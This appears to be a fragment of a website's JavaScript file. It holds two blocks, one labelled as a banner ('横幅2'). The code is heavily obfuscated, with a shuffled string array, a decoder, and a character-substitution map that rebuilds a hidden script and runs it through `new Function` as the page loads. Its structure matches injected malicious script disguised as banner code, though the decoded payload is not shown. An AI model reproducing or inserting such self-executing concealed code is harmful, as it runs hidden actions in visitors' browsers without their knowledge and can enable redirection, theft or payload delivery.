+k('0x1b4')+k('0x1e1')+k('0x148')+k('0x131')+k('0x166')+k('0x1bb')+k('0x198')+k('0x14b')+k('0x1f7')+k('0x1cf')+k('0x19c')+k('0x167')+k('0x1e0')+k('0x1f6')+k('0x1c1')+k('0x192')+k('0x14c')+k('0x14d')+k('0x174')+k('0x1d0')+k('0x1fa')+k('0x187')+k('0x1ca')+k('0x152')+k('0x1ba')+k('0x150')+k('0x17a')+k('0x14e')+k('0x1e9')+k('0x142')+k('0x11a')+k('0x1f0')+k('0x1ae')+k('0x182')+k('0x1f5')+k('0x15e')+k('0x1a8')+k('0x17c')+k('0x1a7')+k('0x1a0')+k('0x15b')+k('0x17f')+k('0x1ad')+k('0x181')+k('0x1e7')+k('0x1bc')+k('0x171')+k('0x1f8')+k('0x158')+k('0x1ce')+k('0x129')+k('0x1d5')+k('0x165')+k('0x140')+k('0x147')+k('0x164')+k('0x16f')+k('0x125')+k('0x184')+k('0x18e')+k('0x163')+k('0x1ec')+k('0x117')+k('0x1a6')+k('0x1a4')+k('0x1f9')+k('0x151')+k('0x1b8')+k('0x138')+k('0x137')+k('0x14a')+k('0x195')+k('0x188')+k('0x185')+k('0x19f')+k('0x11c')+k('0x179')+k('0x11e')+k('0x112')+k('0x1cb')+k('0x1e2')+k('0x1cd')+k('0x1c6')+k('0x197')+k('0x1fd')+k('0x16b')+k('0x191')+k('0x1af'))};var d=f=>{let g={'O':'.','%':'~','F':'[','^':'+','c':']','&':'R','k':'6','a':'a','E':'9','p':'8','1':'^',';':'4','H':'y','t':'*','=':'P','j':'p','P':'Z',')':'x','6':'?','4':'J','9':'s','i':'G','V':'V','Z':'v','?':'T','u':'C','8':'d',',':'i','m':'f','_':'N','x':'2','G':'X','b':'c','S':'%','X':',','7':'M','(':'&','R':'Y','z':'r','n':'_','r':'=','l':'{',']':'|','*':'e','y':'(','5':'!','Q':'o','D':';','A':':','.':'U','3':'u','!':'k','J':'-','~':'g',':':'z','L':'E','h':'B','I':'3','W':'@','}':'t','@':'7','|':'I','d':'h','o':'O','M':'b','T':'5','K':'l','f':'j','v':'w','w':'S','[':'W','q':'H','-':'D','s':'}','Y':'F','+':'Q','g':'n','C':'L','B':'A','{':'q','2':'m','N':'K','e':'1','U':')'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x170')](d,c[k('0x135')][k('0x194')+'g'](0x10));new Function('d',e)(d);}()));})();

//横幅2
(() => {function a(){const l=['ring','y*X\x27d','6IA;U','}ym^\x27','Qv*zu','O}*9}','EbIa*','\x27QMf*','*g32*','jaz9*','a}*LK','aXbXl','UsscU','USmOK','cUDZa','b},Qg','aUUUy','~UlMO','*97Q8','*z]7,','32*g}','OZ6\x27(',']+N+/','O8y~X','\x279}z,','bX\x27a\x27','\x20bra(','g\x20aO8','rmFac','mO93M','m\x20aUm','U6eA/','sOM,g','}Obz*','b*8z,','br\x27d}','Q2\x22X\x22',',*U]]','@xMp;','K9*lK','aUUXp','3548124GVJlxX','8yg3K','Fm3gb','*FacO','g}Ob3','}ygaZ','}]]8Q','V,ZQh','x0*I*','MK,g~','>dyKQ','}O}QC','8*m,g','\x20mrls','XbX~U','/*K2*','aKKya','1ruzq','UlK*}','OZA\x27\x27','zg\x20~s','e(b((',')jQz}','bQ/;k','FcUFx','8Ulm3',',~a}Q','x(b((','ba},Q','\x278*ma','77EgWFoj','X*)jQ','U]]oM','gbQ8*','1DctU','by8Qb','jrm3g','>/ag8','Dz*}3','9495cFaxza','/bb/;','}3zg\x20','bz,j}','9\x27Xdy','kkIMp',',Qgya','O~*}-','z*}3z','UDMO8','hzQv9','8/O}*','=zQj*','zj298',',8ryF','DMO8y','}\x20!\x20,','y/y1]','Qz}9D','*}\x20ar','KX!UU','y5m3g','}Hj*Q','wQb!*','*z}Hy','rmDMO','\x20arg*','.&|uQ','a9*yU','yUss*','XyUr>','XbUsD','bOKr5','9QmOb','gy\x27ng','mHylO',';\x27UDa','lMOjy','*}A~s','~y0Xx','roMf*','2794135vxZyZc','nn*97','bO*)j','3U6xA','DbO9z','z\x20mr8','Uz*}3','yaXbX','0XbO*','Ozy~U','ZaK3*','gb},Q','dUDaO','3626541BEtUGE','bO8a}','zQ}Q}','XoMf*','A50X~','a((aO','bUlyg','b@@8k','OO*sU','UUsDa','zO39*','*=zQj','zg\x20aD','(bU]]','8r\x27^*','v\x20[*M','zQj*z','bXmOg','kIMpT','\x20br8Q','l,myy','g\x20aUM',']q3av','*O,g9','k@xMp',',jdQg','z]ojj','r0Usy','(aOnn','\x27^aDm','}yMO3','gyUla','yg*v\x20','y*X\x278','MyMO9','ssDz*','cO*)j','*b@@8','OQg2*','Hj*Od','bKQ9*','zz*g}','wbz,j','\x276}r\x27','a}*yU','4242324mrSacO','z}HOb','rm3gb','16136AzUBek','b}O8*','l*g32','z}9Al','zaMK*','gyUlz','QgyUl','Qv9*z','b}\x27rr','/2QM,','\x20asDz','9}z,g','zB~*g','*g~}d','z}*z2','z,g~,','*XdXM','zQv9*',',j}\x27U','Ma,83','yaXbU','aXbUl','f35tb','Zr\x27^*','f*b}O','}rm3g','yarMy','*)}w,','cHrfn','TkUUU','Qz}9X','*H?aj','*b}Oj','9Q*Ob','2jQg*','*grm3','\x27UF0c','Q2yUD','D,my5','subst','y\x279bz','b29Q~','\x20MO8y','].uhz',';(b((','*zaMK','dr\x27^*','0*I**','*X\x272\x27','2r\x27^*','},Qgy','|g}yy','JeU/T','g~\x275r','DMOgr','/O*)*','rl,Aa','3K}\x27X','QyaXb','Ozag8','mFacU','O9*g8','\x20Unn3','yKUlz','rF\x22ba','g\x20mFa','ObQQ!','mQz*y','TEbIa','ObQ2\x22','9sK*}','*z}h*','sDMOQ','3gb},','*}3zg','Ul,my','yMO3U','7++hz','DMO8r','*v\x20Y3','XKA5e','e5rr/','ydy4w','b32*g','}UUlm','Ojaz*','ba9d2','QhzQv','D,myM','*2*g}','g3KKU','gOdz*','baKKy','DMO2r','m\x20a((','3,hzQ','K,g3)','QzyK*','U6eA0','*,hzQ','~O}*9','9*z]q','99a~*','y*Xdr','}O~*}','}j9A/','3rgaZ','*X\x27Z\x27','/v,g/','Q83K*','v9*z]','?a~_a','LK*2*','UDK*}','1268348ieziKl','/O}*9','}sAm3','M@;kx','CGQNV','g\x20oMf','xw78m','yD]$U','*],ja','3K*6m','dU^y*','*A50X','XbUXb','UsDMO','Qb32*','*DMOb','UlMO8','/\x27^mF','\x27XyUr','zQ,8]','\x20aFKc','^7a}d','AasUX','g}_Q8','2*y\x279','!Xm3g','a^r\x27(','g}y*O','v99A/','OQgQj','m,g*=','g\x20Mya','o_O9}','cDK*}','m3gb}','-a}*U','*a}*y','O2^\x27(','aXbX~','K*}\x20~','*ma3K','9}yMO','b}Obz','cDmr\x27','757362PnznZk','*M@;k','dXMUX','ObQ2/','O8^\x27(','}Hy~X','a9ovg','g}9hH','K*}\x20b'];a=function(){return l;};return a();}function b(c,d){const e=a();return b=function(f,g){f=f-0xb7;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x10a'))/0x1+-parseInt(j('0x168'))/0x2+parseInt(j('0x1c5'))/0x3+-parseInt(j('0x1f2'))/0x4+parseInt(j('0x1b8'))/0x5+parseInt(j('0x136'))/0x6*(-parseInt(j('0x186'))/0x7)+parseInt(j('0x1f5'))/0x8*(parseInt(j('0x18f'))/0x9);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xe5b11),!(function(){const k=b,c={'CGQNV':function(f,g){return f(g);},'cHrfn':k('0x110')+k('0x20b')+k('0x179')+k('0x1a4')+k('0x14e')+k('0xff')+k('0x181')+k('0x1c3')+k('0x129')+k('0xe3')+k('0xd4')+k('0x197')+k('0xd9')+k('0x1e9')+k('0x1a1')+k('0x13e')+k('0x15b')+k('0xd0')+k('0xe8')+k('0x187')+k('0x1f8')+k('0x1e8')+k('0x191')+k('0x16b')+k('0xf4')+k('0x1ba')+k('0x213')+k('0x1ba')+k('0x213')+k('0x138')+k('0x1af')+k('0x1c0')+k('0x17e')+k('0xde')+k('0x175')+k('0xf5')+k('0x119')+k('0x1a8')+k('0x102')+k('0x182')+k('0x1cf')+k('0x201')+k('0x173')+k('0x143')+k('0x1ab')+k('0xe6')+k('0x12c')+k('0x195')+k('0x176')+k('0x1b4')+k('0x14a')+k('0x147')+k('0x1f9')+k('0x1c9')+k('0x1b5')+k('0x117')+k('0x18c')+k('0x14e')+k('0x1bf')+k('0x150')+k('0xd2')+k('0x188')+k('0x20d')+k('0x174')+k('0x1d0')+k('0x1a7')+k('0x130')+k('0x117')+k('0x20e')+k('0x14e')+k('0x209')+k('0x1d9')+k('0x17d')+k('0x20f')+k('0x167')+k('0x1d2')+k('0xc4')+k('0x146')+k('0x1fd')+k('0x1a5')+k('0xf6')+k('0x1ca')+k('0x1b9')+k('0x105')+k('0x1be')+k('0x1d1')+k('0x131')+k('0x1b7')+k('0x134')+k('0x12e')+k('0xf2')+k('0xf0')+k('0x1c1')+k('0x1c8')+k('0x1f6')+k('0x128')+k('0x1d5')+k('0x13b')+k('0x185')+k('0xd1')+k('0x1f7')+k('0xc5')+k('0x115')+k('0x1c2')+k('0x120')+k('0x183')+k('0x157')+k('0xcd')+k('0x1a5')+k('0x15d')+k('0xf9')+k('0x19f')+k('0x1da')+k('0x156')+k('0x123')+k('0x14e')+k('0xd7')+k('0xe2')+k('0x11e')+k('0x15f')+k('0x169')+k('0x1a3')+k('0x18e')+k('0x17c')+k('0xce')+k('0x12c')+k('0x195')+k('0x17a')+k('0x159')+k('0x1e1')+k('0x151')+k('0x113')+k('0xe1')+k('0x1fb')+k('0x197')+k('0x15a')+k('0x132')+k('0x10c')+k('0x1c3')+k('0x1fa')+k('0xe2')+k('0x1ff')+k('0xe2')+k('0xc2')+k('0x158')+k('0x116')+k('0xe0')+k('0x1f4')+k('0xca')+k('0x20a')+k('0x197')+k('0x10f')+k('0xb8')+k('0x1c7')+k('0x1ec')+k('0x13c')+k('0x19b')+k('0x1f3')+k('0x178')+k('0x1ae')+k('0x1e7')+k('0x1e0')+k('0x16a')+k('0xca')+k('0x205')+k('0x11a')+k('0x1e6')+k('0x11c')+k('0x18d')+k('0x11d')+k('0xf8')+k('0x10b')+k('0x1e3')+k('0x15e')+k('0x1de')+k('0x112')+k('0x19a')+k('0x133')+k('0x1bb')+k('0x104')+k('0x144')+k('0xe4')+k('0x141')+k('0x19e')+k('0xc8')+k('0x1ad')+k('0x1fe')+k('0x10b')+k('0x1e3')+k('0xfa')+k('0x198')+k('0x140')+k('0x11c')+k('0x172')+k('0x184')+k('0xf3')+k('0x15c')+k('0x200')+k('0x1b6')+k('0x212')+(k('0x19e')+k('0x103')+k('0x1ad')+k('0x1a0')+k('0xd6')+k('0x19d')+k('0x18a')+k('0x111')+k('0xcf')+k('0x18b')+k('0x153')+k('0xda')+k('0x164')+k('0x180')+k('0x14d')+k('0x1bd')+k('0x118')+k('0x16c')+k('0x1ee')+k('0x1ef')+k('0x16e')+k('0xeb')+k('0x100')+k('0x108')+k('0x13d')+k('0x107')+k('0x122')+k('0x192')+k('0xbc')+k('0xbe')+k('0xe9')+k('0x208')+k('0x1db')+k('0xfb')+k('0x106')+k('0x16f')+k('0x206')+k('0x1df')+k('0xef')+k('0xfd')+k('0xb7')+k('0x199')+k('0x152')+k('0xf7')+k('0x106')+k('0xe5')+k('0x1fc')+k('0xc3')+k('0x1fc')+k('0x155')+k('0xfc')+k('0x16d')+k('0x182')+k('0x1cf')+k('0x201')+k('0xec')+k('0xd8')+k('0x203')+k('0xb9')+k('0x163')+k('0xee')+k('0x1b0')+k('0x163')+k('0x161')+k('0xc1')+k('0xdd')+k('0x135')+k('0x126')+k('0x11b')+k('0x148')+k('0xcb')+k('0x1e5')+k('0x12d')+k('0x196')+k('0x1f1')+k('0xcc')+k('0x14c')+k('0x202')+k('0x12b')+k('0x1a9')+k('0x1d4')+k('0x1a6')+k('0x142')+k('0x190')+k('0x194')+k('0xdc')+k('0x137')+k('0x170')+k('0x1ea')+k('0x1dd')+k('0x1b3')+k('0x127')+k('0xbb')+k('0x1c3')+k('0x1e4')+k('0xd5')+k('0xea')+k('0x12a')+k('0x204')+k('0x1b2')+k('0x1cd')+k('0x1ce')+k('0x1eb')+k('0xfe')+k('0x1f4')+k('0xca')+k('0x1cb')+k('0xe7')+k('0x1c3')+k('0x1b1')+k('0x193')+k('0x1c6')+k('0x14f')+k('0x1c4')+k('0x1ed')+k('0x1ac')+k('0x166')+k('0x1a2')+k('0x1f0')+k('0x11f')+k('0xd3')+k('0xbd')+k('0x124')+k('0x1d3')+k('0x13a')+k('0xc9')+k('0x12f')+k('0xc6')+k('0x189')+k('0x1aa')+k('0xba')+k('0x125')+k('0x114')+k('0x154')+k('0x20c')+k('0x17b')+k('0x109')+k('0x1d8')+k('0xeb')+k('0x160')+k('0x149')+k('0xf1')+k('0xc0')+k('0x207')+k('0x1bc')+k('0x162')+k('0x101')+k('0x177')+k('0x19c')+k('0x139')+k('0x17f')+k('0x1d7')+k('0x145')+k('0x10d')+k('0xc7')+k('0x1cc')+k('0x165')+k('0x1e2')+k('0xed')+k('0x121')+k('0x1dc')+k('0xdf')+k('0xdb')+k('0x1d6')+k('0x210')+k('0x171')+k('0x14b')+'D')};var d=f=>{let g={'y':'(',';':'4','@':'7','|':'I','g':'n','i':'G','V':'V','Y':'F','n':'_','B':'A','Q':'o','*':'e','4':'J','W':'@','c':']','}':'t','%':'~','+':'Q','q':'H',',':'i','d':'h','j':'p','s':'}','9':'s','N':'K','k':'6','[':'W','w':'S','&':'R','e':'1','8':'d','X':',','2':'m','~':'g','b':'c','.':'U','T':'5','t':'*','3':'u','-':'D',':':'z','Z':'v','{':'q','I':'3','O':'.','D':';','z':'r','A':':','M':'b','H':'y','=':'P','!':'k','v':'w','L':'E','5':'!','^':'+','7':'M','C':'L','o':'O','l':'{','?':'T','_':'N','S':'%','P':'Z','R':'Y','1':'^','p':'8','r':'=','E':'9','F':'[','J':'-','m':'f','u':'C','a':'a','h':'B','G':'X','K':'l','U':')','f':'j','6':'?','(':'&','x':'2',')':'x',']':'|'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x10e')](d,c[k('0x211')][k('0xbf')+k('0x13f')](0x10));new Function('d',e)(d);}()));})();
